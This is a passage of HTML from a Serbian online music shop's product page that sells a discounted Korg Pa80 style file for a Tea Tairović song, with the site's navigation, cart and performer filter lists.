  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://lacampanella.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://lacampanella.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://lacampanella.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="product-template-default single single-product postid-9554 theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MTLWGC5S" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Preskoči na sadržaj</a>

<div id="wrapper">

	
	<header id="header" class="header transparent has-transparent nav-dark toggle-nav-dark header-full-width">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://lacampanella.com/" title="La Campanella Music - Online Shop (Midi-Karaoke, Ritmovi, Matrice)" rel="home">
		<img width="216" height="190" src="https://lacampanella.com/wp-content/uploads/2017/08/La-Campanella-Logo-2.png" class="header_logo header-logo" alt="La Campanella Music"/><img  width="216" height="190" src="https://lacampanella.com/wp-content/uploads/2017/08/La-Campanella-Logo-2.png" class="header-logo-dark" alt="La Campanella Music"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-box nav-size-medium nav-spacing-large nav-uppercase" >
              <li id="menu-item-10253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10253 menu-item-design-default"><a href="https://lacampanella.com/" class="nav-top-link">Početna</a></li>
<li id="menu-item-1738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1738 menu-item-design-default"><a href="https://lacampanella.com/product-category/midi-karaoke/" class="nav-top-link">MIDI KARAOKE</a></li>
<li id="menu-item-5958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5958 menu-item-design-default"><a href="https://lacampanella.com/product-category/ritmovi/" class="nav-top-link">RITMOVI</a></li>
<li id="menu-item-2784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2784 menu-item-design-default"><a href="https://lacampanella.com/contact/" class="nav-top-link">Kontakt</a></li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://lacampanella.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pretraga za:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Pretraga" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pretraži" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-box nav-size-medium nav-spacing-large nav-uppercase">
              
<li class="account-item has-icon" >

	<a href="https://lacampanella.com/my-account/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Prijavite se" data-open="#login-form-popup" >
					<span>
			Prijavite se / Napravite nalog			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://lacampanella.com/cart/" title="Korpa" class="header-cart-link is-small">


<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>

 <ul class="nav-dropdown nav-dropdown-bold">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Nema proizvoda u korpi.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://lacampanella.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Korpa" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <a href="http://lacampanella.com/cart/"><h4 class="uppercase">Korpa</h4></a>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Nema proizvoda u korpi.</p>


      </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title product-page-title dark  page-title featured-title ">

	<div class="page-title-bg fill">
		<div class="title-bg fill bg-fill" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
		<div class="title-overlay fill"></div>
	</div>

	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://lacampanella.com">Početna</a> <span class="divider">&#47;</span> <a href="https://lacampanella.com/shop/">Shop</a> <span class="divider">&#47;</span> <a href="https://lacampanella.com/product-category/ritmovi/">RITMOVI</a> <span class="divider">&#47;</span> <a href="https://lacampanella.com/product-category/ritmovi/namenski/">Namenski</a></nav></div>
	  </div>

	   <div class="flex-col nav-right medium-text-center">
		   	<ul class="next-prev-thumbs is-small ">         <li class="prod-dropdown has-dropdown">
               <a href="https://lacampanella.com/shop/ritmovi/namenski/hasta-la-vista-5/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Hasta la vista" href="https://lacampanella.com/shop/ritmovi/namenski/hasta-la-vista-5/">
                <img width="300" height="360" src="https://lacampanella.com/wp-content/uploads/2021/09/hurricane-hasta-la-vista-style-korg-pa80-300x360.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="hurricane-hasta-la-vista-style-korg-pa80" decoding="async" fetchpriority="high" srcset="https://lacampanella.com/wp-content/uploads/2021/09/hurricane-hasta-la-vista-style-korg-pa80-300x360.jpg 300w, https://lacampanella.com/wp-content/uploads/2021/09/hurricane-hasta-la-vista-style-korg-pa80-500x600.jpg 500w, https://lacampanella.com/wp-content/uploads/2021/09/hurricane-hasta-la-vista-style-korg-pa80-900x1080.jpg 900w, https://lacampanella.com/wp-content/uploads/2021/09/hurricane-hasta-la-vista-style-korg-pa80-200x240.jpg 200w, https://lacampanella.com/wp-content/uploads/2021/09/hurricane-hasta-la-vista-style-korg-pa80-768x922.jpg 768w, https://lacampanella.com/wp-content/uploads/2021/09/hurricane-hasta-la-vista-style-korg-pa80-600x720.jpg 600w, https://lacampanella.com/wp-content/uploads/2021/09/hurricane-hasta-la-vista-style-korg-pa80.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://lacampanella.com/shop/ritmovi/namenski/adio-amore-2/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Adio amore" href="https://lacampanella.com/shop/ritmovi/namenski/adio-amore-2/">
                  <img width="300" height="360" src="https://lacampanella.com/wp-content/uploads/2021/09/rasta-adio-amore-style-korg-pa4x-300x360.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="rasta-adio-amore-style-korg-pa4x" decoding="async" srcset="https://lacampanella.com/wp-content/uploads/2021/09/rasta-adio-amore-style-korg-pa4x-300x360.jpg 300w, https://lacampanella.com/wp-content/uploads/2021/09/rasta-adio-amore-style-korg-pa4x-500x600.jpg 500w, https://lacampanella.com/wp-content/uploads/2021/09/rasta-adio-amore-style-korg-pa4x-900x1080.jpg 900w, https://lacampanella.com/wp-content/uploads/2021/09/rasta-adio-amore-style-korg-pa4x-200x240.jpg 200w, https://lacampanella.com/wp-content/uploads/2021/09/rasta-adio-amore-style-korg-pa4x-768x922.jpg 768w, https://lacampanella.com/wp-content/uploads/2021/09/rasta-adio-amore-style-korg-pa4x-600x720.jpg 600w, https://lacampanella.com/wp-content/uploads/2021/09/rasta-adio-amore-style-korg-pa4x.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a>
              </div>
          </li>
      </ul>	   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-9554" class="product type-product post-9554 status-publish first instock product_cat-namenski product_cat-ritmovi product_tag-392 product_tag-grand-production product_tag-zvezde-granda product_tag-avgust-2021 product_tag-black-friday product_tag-black-friday-60 has-post-thumbnail sale downloadable sold-individually shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-5">
						
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-50%</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://lacampanella.com/wp-content/uploads/2021/09/tea-tairovic-hajde-style-korg-pa80.jpg" data-thumb-alt="tea-tairovic-hajde-style-korg-pa80" class="woocommerce-product-gallery__image slide first"><a href="https://lacampanella.com/wp-content/uploads/2021/09/tea-tairovic-hajde-style-korg-pa80.jpg"><img width="600" height="720" src="https://lacampanella.com/wp-content/uploads/2021/09/tea-tairovic-hajde-style-korg-pa80-600x720.jpg" class="wp-post-image ux-skip-lazy" alt="tea-tairovic-hajde-style-korg-pa80" data-caption="tea-tairovic-hajde-style-korg-pa80" data-src="https://lacampanella.com/wp-content/uploads/2021/09/tea-tairovic-hajde-style-korg-pa80.jpg" data-large_image="https://lacampanella.com/wp-content/uploads/2021/09/tea-tairovic-hajde-style-korg-pa80.jpg" data-large_image_width="1000" data-large_image_height="1200" decoding="async" srcset="https://lacampanella.com/wp-content/uploads/2021/09/tea-tairovic-hajde-style-korg-pa80-600x720.jpg 600w, https://lacampanella.com/wp-content/uploads/2021/09/tea-tairovic-hajde-style-korg-pa80-500x600.jpg 500w, https://lacampanella.com/wp-content/uploads/2021/09/tea-tairovic-hajde-style-korg-pa80-900x1080.jpg 900w, https://lacampanella.com/wp-content/uploads/2021/09/tea-tairovic-hajde-style-korg-pa80-200x240.jpg 200w, https://lacampanella.com/wp-content/uploads/2021/09/tea-tairovic-hajde-style-korg-pa80-768x922.jpg 768w, https://lacampanella.com/wp-content/uploads/2021/09/tea-tairovic-hajde-style-korg-pa80-300x360.jpg 300w, https://lacampanella.com/wp-content/uploads/2021/09/tea-tairovic-hajde-style-korg-pa80.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

			    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary text-left">

    		<h1 class="product-title product_title entry-title">
	Hajde (Nek&#8217; noćas gori Balkan)</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1.99</bdi></span></del> <span class="screen-reader-text">Originalna cena je bila: &euro;&nbsp;1.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0.99</bdi></span></ins><span class="screen-reader-text">Trenutna cena je: &euro;&nbsp;0.99.</span></p>
</div>
<div class="izvodjac_prod">Tea Tairović</div>
	
	<form class="cart" action="https://lacampanella.com/shop/ritmovi/namenski/hajde-nek-nocas-gori-balkan-4/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added hidden">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form">				<label class="screen-reader-text" for="quantity_691e0d1970d32">Hajde (Nek&#039; noćas gori Balkan) količina</label>
		<input
			type="hidden"
						id="quantity_691e0d1970d32"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Količina proizvoda"
			size="4"
			min="1"
			max="1"
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="9554" class="single_add_to_cart_button button alt">Dodaj u korpu</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">Šifra proizvoda: <span class="sku">7734-pa80</span></span>

	
	<span class="posted_in">Kategorije: <a href="https://lacampanella.com/product-category/ritmovi/namenski/" rel="tag">Namenski</a>, <a href="https://lacampanella.com/product-category/ritmovi/" rel="tag">RITMOVI</a></span>
	<span class="tagged_as">Oznake: <a href="https://lacampanella.com/product-tag/2021/" rel="tag">2021</a>, <a href="https://lacampanella.com/product-tag/grand-production/" rel="tag">Grand production</a>, <a href="https://lacampanella.com/product-tag/zvezde-granda/" rel="tag">Zvezde Granda</a>, <a href="https://lacampanella.com/product-tag/avgust-2021/" rel="tag">Avgust 2021</a>, <a href="https://lacampanella.com/product-tag/black-friday/" rel="tag">Black Friday</a>, <a href="https://lacampanella.com/product-tag/black-friday-60/" rel="tag">Black Friday 60%</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="https://www.facebook.com/sharer.php?u=https://lacampanella.com/shop/ritmovi/namenski/hajde-nek-nocas-gori-balkan-4/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://lacampanella.com/shop/ritmovi/namenski/hajde-nek-nocas-gori-balkan-4/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=Hajde%20%28Nek%26%238217%3B%20no%C4%87as%20gori%20Balkan%29&body=Check%20this%20out%3A%20https%3A%2F%2Flacampanella.com%2Fshop%2Fritmovi%2Fnamenski%2Fhajde-nek-nocas-gori-balkan-4%2F" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://lacampanella.com/shop/ritmovi/namenski/hajde-nek-nocas-gori-balkan-4/&media=https://lacampanella.com/wp-content/uploads/2021/09/tea-tairovic-hajde-style-korg-pa80-900x1080.jpg&description=Hajde%20%28Nek%26%238217%3B%20no%C4%87as%20gori%20Balkan%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://lacampanella.com/shop/ritmovi/namenski/hajde-nek-nocas-gori-balkan-4/&title=Hajde%20%28Nek%26%238217%3B%20no%C4%87as%20gori%20Balkan%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://lacampanella.com/shop/ritmovi/namenski/hajde-nek-nocas-gori-balkan-4/" target="_blank" class="icon button circle is-outline tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="Share on Tumblr" aria-label="Share on Tumblr" rel="noopener nofollow" ><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<div class="berocket_single_filter_widget berocket_single_filter_widget_2325 " data-id="2325" style=""><div class="bapf_sfilter bapf_ckbox bapf_ccolaps" data-op="OR" data-taxonomy="pa_tip-fajla" data-name="TIP FAJLA" id="bapf_1"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">TIP FAJLA<i class="bapf_colaps_smb fa fa-chevron-up bapf_hide_mobile"></i></h3></div><div class="bapf_body"><ul><li><input data-name="MIDI" id="bapf_1_88" type="checkbox" value="88" autocomplete="off"><label for="bapf_1_88">MIDI</label><span class="roundpcs rightpcs">(404)</span></li><li><input data-name="STYLE" id="bapf_1_89" type="checkbox" value="89" autocomplete="off"><label for="bapf_1_89">STYLE</label><span class="roundpcs rightpcs">(1270)</span></li></ul></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_2330 " data-id="2330" style=""><div class="bapf_sfilter bapf_ckbox bapf_ccolaps" data-op="OR" data-taxonomy="pa_klavijatura" data-name="KLAVIJATURA" id="bapf_2"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">KLAVIJATURA<i class="bapf_colaps_smb fa fa-chevron-up bapf_hide_mobile"></i></h3></div><div class="bapf_body"><ul><li><input data-name="General midi" id="bapf_2_91" type="checkbox" value="91" autocomplete="off"><label for="bapf_2_91">General midi</label><span class="roundpcs rightpcs">(404)</span></li><li><input data-name="Korg Pa4X" id="bapf_2_390" type="checkbox" value="390" autocomplete="off"><label for="bapf_2_390">Korg Pa4X</label><span class="roundpcs rightpcs">(254)</span></li><li><input data-name="Korg Pa3X" id="bapf_2_94" type="checkbox" value="94" autocomplete="off"><label for="bapf_2_94">Korg Pa3X</label><span class="roundpcs rightpcs">(254)</span></li><li><input data-name="Korg Pa800" id="bapf_2_93" type="checkbox" value="93" autocomplete="off"><label for="bapf_2_93">Korg Pa800</label><span class="roundpcs rightpcs">(254)</span></li><li><input data-name="Korg Pa80" id="bapf_2_92" type="checkbox" value="92" autocomplete="off"><label for="bapf_2_92">Korg Pa80</label><span class="roundpcs rightpcs">(254)</span></li><li><input data-name="Yamaha" id="bapf_2_134" type="checkbox" value="134" autocomplete="off"><label for="bapf_2_134">Yamaha</label><span class="roundpcs rightpcs">(254)</span></li></ul></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_2527 " data-id="2527" style=""><div class="bapf_sfilter bapf_ckbox bapf_ccolaps" data-op="OR" data-taxonomy="pa_kategorija" data-name="KATEGORIJA" id="bapf_3"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">KATEGORIJA<i class="bapf_colaps_smb fa fa-chevron-up bapf_hide_mobile"></i></h3></div><div class="bapf_body"><ul><li><input data-name="Pesme" id="bapf_3_208" type="checkbox" value="208" autocomplete="off"><label for="bapf_3_208">Pesme</label><span class="roundpcs rightpcs">(1668)</span></li><li><input data-name="Instrumentali" id="bapf_3_204" type="checkbox" value="204" autocomplete="off"><label for="bapf_3_204">Instrumentali</label><span class="roundpcs rightpcs">(6)</span></li></ul></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_2390 " data-id="2390" style=""><div class="bapf_sfilter bapf_ckbox bapf_ccolaps" data-op="OR" data-taxonomy="pa_glavni-vokal" data-name="GLAVNI VOKAL" id="bapf_4"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">GLAVNI VOKAL<i class="bapf_colaps_smb fa fa-chevron-up bapf_hide_mobile"></i></h3></div><div class="bapf_body"><ul><li><input data-name="Mu&scaron;ki" id="bapf_4_155" type="checkbox" value="155" autocomplete="off"><label for="bapf_4_155">Muški</label><span class="roundpcs rightpcs">(883)</span></li><li><input data-name="Ženski" id="bapf_4_156" type="checkbox" value="156" autocomplete="off"><label for="bapf_4_156">Ženski</label><span class="roundpcs rightpcs">(593)</span></li><li><input data-name="Duet (Mu&scaron;ko - Mu&scaron;ki)" id="bapf_4_164" type="checkbox" value="164" autocomplete="off"><label for="bapf_4_164">Duet (Muško - Muški)</label><span class="roundpcs rightpcs">(21)</span></li><li><input data-name="Duet (Mu&scaron;ko - Ženski)" id="bapf_4_165" type="checkbox" value="165" autocomplete="off"><label for="bapf_4_165">Duet (Muško - Ženski)</label><span class="roundpcs rightpcs">(148)</span></li><li><input data-name="Duet (Žensko - Ženski)" id="bapf_4_166" type="checkbox" value="166" autocomplete="off"><label for="bapf_4_166">Duet (Žensko - Ženski)</label><span class="roundpcs rightpcs">(30)</span></li></ul></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_2316 " data-id="2316" style=""><div class="bapf_sfilter bapf_ckbox bapf_ccolaps" data-op="OR" data-taxonomy="pa_izvodjac" data-name="IZVOĐAČ" id="bapf_5"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">IZVOĐAČ<i class="bapf_colaps_smb fa fa-chevron-up bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" data-mcs-theme="rounded-dots-dark" data-mcs-h="330"><ul><li><input data-name="Aca Lukas" id="bapf_5_264" type="checkbox" value="264" autocomplete="off"><label for="bapf_5_264">Aca Lukas</label><span class="roundpcs rightpcs">(51)</span></li><li><input data-name="Aco Pejović" id="bapf_5_273" type="checkbox" value="273" autocomplete="off"><label for="bapf_5_273">Aco Pejović</label><span class="roundpcs rightpcs">(51)</span></li><li><input data-name="Adele" id="bapf_5_304" type="checkbox" value="304" autocomplete="off"><label for="bapf_5_304">Adele</label><span class="roundpcs rightpcs">(1)</span></li><li><input data-name="Adil" id="bapf_5_251" type="checkbox" value="251" autocomplete="off"><label for="bapf_5_251">Adil</label><span class="roundpcs rightpcs">(27)</span></li><li><input data-name="Aleksandra Bursać" id="bapf_5_374" type="checkbox" value="374" autocomplete="off"><label for="bapf_5_374">Aleksandra Bursać</label><span class="roundpcs rightpcs">(12)</span></li><li><input data-name="Aleksandra Mladenović" id="bapf_5_271" type="checkbox" value="271" autocomplete="off"><label for="bapf_5_271">Aleksandra Mladenović</label><span class="roundpcs rightpcs">(12)</span></li><li><input data-name="Aleksandra Prijović" id="bapf_5_250" type="checkbox" value="250" autocomplete="off"><label for="bapf_5_250">Aleksandra Prijović</label><span class="roundpcs rightpcs">(76)</span></li><li><input data-name="Aleksandra Radović" id="bapf_5_249" type="checkbox" value="249" autocomplete="off"><label for="bapf_5_249">Aleksandra Radović</label><span class="roundpcs rightpcs">(2)</span></li><li><input data-name="Allegro band" id="bapf_5_365" type="checkbox" value="365" autocomplete="off"><label for="bapf_5_365">Allegro band</label><span class="roundpcs rightpcs">(7)</span></li><li><input data-name="Amar Gile" id="bapf_5_270" type="checkbox" value="270" autocomplete="off"><label for="bapf_5_270">Amar Gile</label><span class="roundpcs rightpcs">(26)</span></li><li><input data-name="Ana Bebić" id="bapf_5_397" type="checkbox" value="397" autocomplete="off"><label for="bapf_5_397">Ana Bebić</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Ana Bekuta" id="bapf_5_293" type="checkbox" value="293" autocomplete="off"><label for="bapf_5_293">Ana Bekuta</label><span class="roundpcs rightpcs">(30)</span></li><li><input data-name="Ana Nikolić" id="bapf_5_311" type="checkbox" value="311" autocomplete="off"><label for="bapf_5_311">Ana Nikolić</label><span class="roundpcs rightpcs">(1)</span></li><li><input data-name="Anastasija" id="bapf_5_253" type="checkbox" value="253" autocomplete="off"><label for="bapf_5_253">Anastasija</label><span class="roundpcs rightpcs">(18)</span></li><li><input data-name="Andreana Čekić" id="bapf_5_313" type="checkbox" value="313" autocomplete="off"><label for="bapf_5_313">Andreana Čekić</label><span class="roundpcs rightpcs">(20)</span></li><li><input data-name="Angellina" id="bapf_5_407" type="checkbox" value="407" autocomplete="off"><label for="bapf_5_407">Angellina</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Bađi" id="bapf_5_367" type="checkbox" value="367" autocomplete="off"><label for="bapf_5_367">Bađi</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Baja Mali Knindža" id="bapf_5_459" type="checkbox" value="459" autocomplete="off"><label for="bapf_5_459">Baja Mali Knindža</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Bajaga" id="bapf_5_116" type="checkbox" value="116" autocomplete="off"><label for="bapf_5_116">Bajaga</label><span class="roundpcs rightpcs">(18)</span></li><li><input data-name="Bane Bojanić" id="bapf_5_451" type="checkbox" value="451" autocomplete="off"><label for="bapf_5_451">Bane Bojanić</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Bane Lalić &amp; MVP" id="bapf_5_362" type="checkbox" value="362" autocomplete="off"><label for="bapf_5_362">Bane Lalić &amp; MVP</label><span class="roundpcs rightpcs">(1)</span></li><li><input data-name="Barbara Bobak" id="bapf_5_447" type="checkbox" value="447" autocomplete="off"><label for="bapf_5_447">Barbara Bobak</label><span class="roundpcs rightpcs">(24)</span></li><li><input data-name="Bijelo dugme" id="bapf_5_316" type="checkbox" value="316" autocomplete="off"><label for="bapf_5_316">Bijelo dugme</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Boris Režak" id="bapf_5_474" type="checkbox" value="474" autocomplete="off"><label for="bapf_5_474">Boris Režak</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Breskvica" id="bapf_5_463" type="checkbox" value="463" autocomplete="off"><label for="bapf_5_463">Breskvica</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Bucolići" id="bapf_5_472" type="checkbox" value="472" autocomplete="off"><label for="bapf_5_472">Bucolići</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Ceca" id="bapf_5_114" type="checkbox" value="114" autocomplete="off"><label for="bapf_5_114">Ceca</label><span class="roundpcs rightpcs">(57)</span></li><li><input data-name="Corona" id="bapf_5_386" type="checkbox" value="386" autocomplete="off"><label for="bapf_5_386">Corona</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Dado Polumenta" id="bapf_5_319" type="checkbox" value="319" autocomplete="off"><label for="bapf_5_319">Dado Polumenta</label><span class="roundpcs rightpcs">(1)</span></li><li><input data-name="Đani" id="bapf_5_257" type="checkbox" value="257" 